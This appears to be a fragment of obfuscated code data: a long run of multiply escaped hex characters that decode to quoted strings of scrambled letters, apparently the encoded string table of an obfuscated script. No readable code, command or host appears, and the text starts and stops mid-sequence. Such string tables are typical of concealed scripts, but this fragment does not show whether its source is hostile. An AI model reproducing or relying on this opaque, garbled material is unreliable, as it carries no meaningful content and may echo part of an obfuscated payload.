c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x